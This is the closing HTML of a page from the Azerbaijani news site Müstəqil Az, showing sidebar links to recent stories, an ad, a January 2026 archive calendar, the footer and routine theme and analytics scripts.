                            <a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə"><img post-id="168526" fifu-featured="1" width="75" height="100" src="https://azadmedia.az/uploads/posts/2026-01/1768412374_img-20260114-wa0095.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" title="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" title="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" title="Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sabrana-qar-yagir-faiq-ismayilovun-xatir%c9%99sin%c9%99/" rel="bookmark" title="Permanent Link to Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə">Şabrana qar yağır&#8230;Faiq İsmayılovun xatirəsinə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;"><img post-id="168523" fifu-featured="1" width="100" height="54" src="https://images.oxu.az/2017/08/28/09/58/24/965/2052004:1200.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" title="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" title="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" title="Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yuk-g%c9%99misi-x%c9%99z%c9%99r-d%c9%99nizind%c9%99-q%c9%99zaya-ugradi-14-n%c9%99f%c9%99r/" rel="bookmark" title="Permanent Link to Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;">Yük gəmisi Xəzər dənizində qəzaya uğradı &#8211; 14 nəfər&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td id="today"><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



